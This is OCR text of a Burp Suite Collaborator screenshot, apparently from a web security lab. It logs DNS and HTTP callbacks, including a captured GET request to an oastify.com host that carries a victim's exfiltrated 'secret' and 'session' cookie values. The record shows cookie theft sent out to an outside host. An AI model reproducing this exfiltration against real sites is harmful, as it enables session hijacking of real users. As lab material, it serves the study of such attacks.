 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
1
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2
# Time Type Payload Source IP address
1 2023-Sept-16 13:57:35.037 UTC DNS tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 3.251.105.4
2 2023-Sept-16 13:57:35.037 UTC DNS tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 3.248.186.191
3 2023-Sept-16 13:57:35.037 UTC DNS tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 3.251.128.121
4 2023-Sept-16 13:57:35.043 UTC DNS tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 3.248.186.179
5 2023-Sept-16 13:57:35.059 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
6 2023-Sept-16 13:57:35.070 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
7 2023-Sept-16 13:57:35.084 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
8 2023-Sept-16 13:57:35.105 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
9 2023-Sept-16 13:57:35.118 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
10 2023-Sept-16 13:57:35.133 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
11 2023-Sept-16 13:57:35.147 UTC HTTP tfcgw1fazc70xk6a0tbsuezfl6rxfn3c 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?secret=euoqHWOm5393fwRjSS9BJlD0gznGDBkw;%20session=fzpZFDjjFjxcHXxCtV0GKasIBD2hOudC HTTP/1.1
2 Host: tfcgw1fazc70xk6a0tbsuezfl6rxfn3c.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"